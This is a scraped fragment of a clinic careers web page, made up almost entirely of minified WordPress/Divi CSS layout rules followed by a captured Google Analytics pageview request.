span,.dpdfg_filtergrid_0 .pagination-item.dp-dfg-last-page span{font-family:ETmodules!important;font-weight:400!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content .item-title,.dica_divi_carousel_1 .dica_divi_carouselitem .dica-item-content .item-title{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:900!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:3px!important;line-height:1.3em!important;text-align:center!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content .item-subtitle,.dica_divi_carousel_1 .dica_divi_carouselitem .dica-item-content .item-subtitle{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:8px!important;line-height:2em!important;text-align:center!important}.dica_divi_carousel_0.dica_divi_carousel,.dica_divi_carousel_1.dica_divi_carousel{padding-top:17px!important}{transform:!important;transform:!important}.dica_divi_carousel_0.dica_divi_carousel .dica_divi_carouselitem .dica-item-content>.item-title,.dica_divi_carousel_1.dica_divi_carousel .dica_divi_carouselitem .dica-item-content>.item-title{margin-top:12%!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container .image,.dica_divi_carousel_1 .dica_divi_carouselitem .dica-image-container .image{max-width:80%}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container,.dica_divi_carousel_1 .dica_divi_carouselitem .dica-image-container{text-align:center!important;z-index:10!important}.dica_divi_carousel_0 .swiper-button-next:before,.dica_divi_carousel_0 .swiper-button-prev:before,.dica_divi_carousel_1 .swiper-button-next:before,.dica_divi_carousel_1 .swiper-button-prev:before{color:#333132!important}.dica_divi_carousel_0.dica_divi_carousel .swiper-pagination-bullet,.dica_divi_carousel_1.dica_divi_carousel .swiper-pagination-bullet{background-color:#e0e0e0!important}.dica_divi_carousel_0.dica_divi_carousel .swiper-pagination-bullet.swiper-pagination-bullet-active,.dica_divi_carousel_1.dica_divi_carousel .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#333132!important}.dica_divi_carousel_0.dica_divi_carousel .dica-container .swiper-pagination,.dica_divi_carousel_1.dica_divi_carousel .dica-container .swiper-pagination{text-align:center}.dica_divi_carousel_0 .dica-container .swiper-button-next,.dica_divi_carousel_0 .dica-container .swiper-button-prev,.dica_divi_carousel_1 .dica-container .swiper-button-next,.dica_divi_carousel_1 .dica-container .swiper-button-prev{font-size:40px;width:40px;height:40px;padding:0px}.dica_divi_carousel_0 .dica-container .swiper-buttton-container,.dica_divi_carousel_1 .dica-container .swiper-buttton-container{justify-content:space-between}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content,.dica_divi_carousel_1 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.dica_divi_carousel_0 .dica_divi_carouselitem,.dica_divi_carousel_1 .dica_divi_carouselitem{width:calc(100%/2)}.dpdfg_filtergrid_0 .entry-title,.dpdfg_filtergrid_0 .entry-title a{text-align:center!important}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(20%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-layout-grid .dp-dfg-items{column-gap:2em;row-gap:2em}.dpdfg_filtergrid_0 .dp-dfg-container{column-gap:2em;row-gap:2em;font-size:10px}.dpdfg_filtergrid_0 .dp-dfg-overlay span.dfg_et_overlay:before{font-family:ETmodules!important;font-weight:400!important;color:#6abd4d!important}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}.dpdfg_filtergrid_0 .dp-dfg-overlay span.dfg_et_overlay{background-color:rgba(255,255,255,0.9)}.dpdfg_filtergrid_0 .dp-dfg-video-overlay span.dfg_et_overlay:before{color:#ffffff!important}.dpdfg_filtergrid_0 .dp-dfg-video-overlay span.dfg_et_overlay{background-color:rgba(0,0,0,0.6)}.dpdfg_filtergrid_0-popup.dp-dfg-popup .mfp-content{width:80%;height:80%;max-width:1080px}.dpdfg_filtergrid_0-popup.dp-dfg-popup{background-color:}.et_pb_section_4.et_pb_section{padding-top:30px;padding-bottom:130px;margin-bottom:-6px}.et_pb_section_5.et_pb_section{padding-top:30px;padding-bottom:130px;margin-bottom:-6px;background-color:#f2f2f2!important}.et_pb_divider_1,.et_pb_divider_2,.et_pb_divider_3{padding-top:20px;margin-top:35px!important}.et_pb_divider_1:before,.et_pb_divider_2:before,.et_pb_divider_3:before{border-top-color:#224923;border-top-style:dashed;border-top-width:1px;width:auto;top:20px;right:0px;left:0px}.et_pb_text_12 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:4px;line-height:1.1em;text-align:center}.et_pb_text_13{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;padding-top:17px!important;margin-top:-3px!important}.et_pb_text_13 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:2px;text-align:center}.et_pb_row_18.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et_pb_button_3_wrapper .et_pb_button_3,.et_pb_button_3_wrapper .et_pb_button_3:hover,.et_pb_button_4_wrapper .et_pb_button_4,.et_pb_button_4_wrapper .et_pb_button_4:hover{padding-top:20px!important;padding-right:70px!important;padding-bottom:20px!important;padding-left:70px!important}body #page-container .et_pb_section .et_pb_button_3:hover,body #page-container .et_pb_section .et_pb_button_4:hover{background-image:initial;background-color:#ffffff}.et_pb_button_3,.et_pb_button_4{transition:background-color 300ms ease 0ms}div.et_pb_section.et_pb_section_6,div.et_pb_section.et_pb_section_7{background-size:contain;background-position:center bottom 0px;background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Female-patient-consultation-injectable-treatment-Weiss-LSSC-NYC-left-left.png)!important}.et_pb_section_6.et_pb_section{padding-top:0px;padding-bottom:120px;margin-top:0px}.et_pb_section_7.et_pb_section{padding-top:0px;padding-bottom:120px;margin-top:0px;background-color:#f5f5f5!important}.et_pb_text_14 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em;text-align:center}.et_pb_text_14 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:16px;line-height:1.8em;text-align:left}.et_pb_text_15 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em;text-align:left}.et_pb_text_15 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:16px;line-height:1.4em;text-align:left}.et_pb_section_8.et_pb_section{padding-bottom:0px;background-color:#f2f2f2!important}.et_pb_divider_4:before,.et_pb_divider_5:before{border-top-color:#224923;border-top-style:dashed;border-top-width:1px;width:auto;top:80px;right:0px;left:0px}.et_pb_text_16{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:3px;line-height:1.8em;max-width:90%}div.et_pb_section.et_pb_section_9,div.et_pb_section.et_pb_section_10{background-image:linear-gradient(180deg,#f2f2f2 0%,rgba(0,0,0,0) 50%)!important}.et_pb_section_9.et_pb_section,.et_pb_section_10.et_pb_section{padding-top:100px}.et_pb_section_11.et_pb_section,.et_pb_section_12.et_pb_section{padding-bottom:4px}.et_pb_button_4_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_4{border-color:#224923;border-radius:1px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:600!important;background-color:#ffffff}.et_pb_section_15.et_pb_section,.et_pb_section_16.et_pb_section{padding-top:7px;padding-bottom:7px}.et_pb_row_24.et_pb_row{margin-right:auto!important;margin-left:auto!important}.et_pb_text_17.et_pb_text{color:rgba(0,10,5,0.8)!important}.et_pb_text_17{padding-top:10px!important}.et_pb_row_25.et_pb_row{padding-top:0px!important;margin-top:0px!important;padding-top:0px}.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-item-content .content p{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;letter-spacing:2px!important;line-height:1.8em!important;text-align:center!important}.et_pb_row_0.et_pb_row{padding-top:1%!important;padding-bottom:1%!important;padding-left:3%!important;margin-left:0px!important;margin-right:auto!important;padding-top:1%;padding-bottom:1%;padding-left:3%}.et_pb_text_0.et_pb_module{margin-left:auto!important;margin-right:0px!important}.et_pb_row_1.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:50px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_3.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_row_4.et_pb_row,.et_pb_row_6.et_pb_row,.et_pb_row_7.et_pb_row,.et_pb_row_8.et_pb_row,.et_pb_row_9.et_pb_row,.et_pb_row_10.et_pb_row,.et_pb_row_12.et_pb_row,.et_pb_row_13.et_pb_row,.et_pb_row_14.et_pb_row{margin-right:auto!important;margin-bottom:60px!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important}.et_pb_text_3.et_pb_module,.et_pb_text_4.et_pb_module,.et_pb_text_5.et_pb_module,.et_pb_text_6.et_pb_module,.et_pb_text_7.et_pb_module,.et_pb_text_8.et_pb_module,.et_pb_text_9.et_pb_module,.et_pb_text_10.et_pb_module,.et_pb_text_11.et_pb_module,.et_pb_text_16.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_row_20.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:60px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_21.et_pb_row{padding-top:0px!important;margin-top:0px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_23.et_pb_row{padding-top:0px!important;padding-right:25px!important;margin-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-right:25px}.et_pb_image_6.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_17,body #page-container .et-db #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_17.et_pb_row,.et_pb_row_19,body #page-container .et-db #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,.et_pb_row_20,body #page-container .et-db #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,.et_pb_row_24,body #page-container .et-db #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_24.et_pb_row{width:90%}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:61%}.et_pb_row_18,body #page-container .et-db #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_18.et_pb_row{width:83%}.et_pb_divider_4{display:none!important}.et_pb_row_21,body #page-container .et-db #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_21.et_pb_row{width:69%;max-width:100%}.et_pb_row_23,body #page-container .et-db #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_23.et_pb_row{max-width:750px}}@media only screen and (max-width:980px){div.et_pb_section.et_pb_section_2{background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Female-patient-consultation-injectable-treatment-Weiss-LSSC-NYC-left-left.png),linear-gradient(0deg,rgba(255,255,255,0.92) 0%,rgba(255,255,255,0.63) 100%)!important}.et_pb_section_2.et_pb_section{margin-top:0px}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before{font-size:30px!important}{transform:!important;transform:!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container,.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content,.dica_divi_carousel_1 .dica_divi_carouselitem .dica-image-container,.dica_divi_carousel_1 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(30%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-container{font-size:10px}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after{opacity:1}div.et_pb_section.et_pb_section_6,div.et_pb_section.et_pb_section_7{background-image:initial!important}.et_pb_section_7.et_pb_section{background-color:#f5f5f5!important}.et_pb_section_9.et_pb_section,.et_pb_section_10.et_pb_section{padding-top:0px}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0,.et_pb_section_1,.et_pb_divider_4,.et_pb_divider_5{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0,.et_pb_section_1,.et_pb_divider_0,.et_pb_divider_2,.et_pb_section_6,.et_pb_section_7,.et_pb_divider_5{display:none!important}.et_pb_section_2.et_pb_section{margin-top:0px}.et_pb_text_0{letter-spacing:0px;margin-bottom:-4px!important}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_2 h2,.et_pb_text_3 h2,.et_pb_text_4 h2,.et_pb_text_5 h2,.et_pb_text_6 h2,.et_pb_text_7 h2,.et_pb_text_8 h2,.et_pb_text_9 h2,.et_pb_text_10 h2,.et_pb_text_11 h2,.et_pb_text_12 h2,.et_pb_text_14 h2,.et_pb_text_15 h2,.et_pb_text_16 h2,.et_pb_text_17 h2{font-size:24px}.et_pb_row_1.et_pb_row{padding-top:9px!important;padding-bottom:9px!important;margin-top:75px!important;margin-right:auto!important;margin-left:auto!important;padding-top:9px!important;padding-bottom:9px!important}.et_pb_text_1 h1{font-size:30px;text-align:center}.et_pb_text_1{margin-top:40px!important}.et_pb_section_3.et_pb_section{padding-top:20px;padding-bottom:0px}.et_pb_row_2.et_pb_row{padding-top:20px!important;padding-bottom:20px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important}.et_pb_row_3.et_pb_row,.et_pb_text_2{margin-top:0px!important;margin-bottom:0px!important}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,.et_pb_row_10,body #page-container .et-db #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,.et_pb_row_12,body #page-container .et-db #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_12.et_pb_row,.et_pb_row_13,body #page-container .et-db #et-boc .et-l .et_pb_row_13.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_13.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_13.et_pb_row,.et_pb_row_14,body #page-container .et-db #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,.et_pb_row_24,body #page-container .et-db #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_24.et_pb_row{width:80%}.et_pb_row_4.et_pb_row,.et_pb_row_6.et_pb_row,.et_pb_row_7.et_pb_row,.et_pb_row_8.et_pb_row,.et_pb_row_9.et_pb_row,.et_pb_row_10.et_pb_row,.et_pb_row_12.et_pb_row,.et_pb_row_13.et_pb_row,.et_pb_row_14.et_pb_row{padding-top:20px!important;margin-top:0px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;padding-top:20px!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before{font-size:30px!important}{transform:!important;transform:!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container,.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content,.dica_divi_carousel_1 .dica_divi_carouselitem .dica-image-container,.dica_divi_carousel_1 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(40%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-container{font-size:10px}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}.et_pb_section_4.et_pb_section,.et_pb_section_5.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px}.et_pb_row_17.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_text_13 h1{line-height:3em}.et_pb_text_13 h2{font-size:24px;line-height:1.8em}.et_pb_text_13{padding-top:0px!important;padding-bottom:0px!important;margin-top:10px!important;margin-bottom:0px!important}.et_pb_row_18.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_18,body #page-container .et-db #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_18.et_pb_row{width:81%}.et_pb_button_3_wrapper{margin-top:0px!important}body #page-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_4{font-size:12px!important}body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{display:inline-block;opacity:0;font-size:1.6em}body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after{opacity:1}body.et_button_custom_icon #page-container .et_pb_button_3:after,body.et_button_custom_icon #page-container .et_pb_button_4:after{font-size:12px}div.et_pb_section.et_pb_section_6,div.et_pb_section.et_pb_section_7,div.et_pb_section.et_pb_section_9,div.et_pb_section.et_pb_section_10{background-image:initial!important}.et_pb_section_6.et_pb_section{padding-top:1px;padding-bottom:1px}.et_pb_section_7.et_pb_section{padding-top:1px;padding-bottom:1px;background-color:#f5f5f5!important}.et_pb_row_20.et_pb_row{margin-top:0px!important;margin-right:auto!important;margin-left:auto!important}.et_pb_divider_4{padding-bottom:0px;margin-bottom:0px!important}.et_pb_divider_4:before{width:auto;top:0px;right:0px;left:0px}.et_pb_text_16{padding-top:0px!important;margin-top:0px!important}.et_pb_section_9.et_pb_section{padding-top:0px}.et_pb_section_10.et_pb_section{padding-top:0px;background-color:#ffffff!important}.et_pb_row_21.et_pb_row{padding-right:0px!important;padding-left:0px!important;margin-top:-30px!important;padding-right:0px!important;padding-left:0px!important}.et_pb_row_21,body #page-container .et-db #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_21.et_pb_row{width:82%;max-width:100%}.et_pb_row_23.et_pb_row{padding-top:0px!important;padding-right:10px!important;padding-top:0px!important;padding-right:10px!important}.et_pb_row_23,body #page-container .et-db #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_23.et_pb_row{max-width:80%}.et_pb_image_6{max-width:150px}.et_pb_text_17,.et_pb_text_18{font-size:12px}.et_pb_row_25.et_pb_row{padding-top:0px!important;padding-bottom:100px!important;padding-top:0px!important;padding-bottom:100px!important}.et_pb_text_16.et_pb_module,.et_pb_row_24.et_pb_row{margin-left:auto!important;margin-right:auto!important}}</style>	
	</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=944124685&t=pageview&_s=1&dl=https%3A%2F%2Fwww.laserskinsurgery.com%2Fabout%2Fcareers%2Fpage%2F114%2F&ul=en-us%40posix&dt=Careers%20-%20Laser%20NY&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1628461246&gjid=710024934&cid=814389503.1769912794&tid=UA-4898486-1&_gid=236766957.1769912794&_r=1&_slc=1&gtm=45He61r1n81PRBH54Wv831220369za200zd831220369&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115938466~115938468~116185181~116185182~116988315~117041587&z=2026615967
body_size: -452
content:
2,cG-YQR181GKHG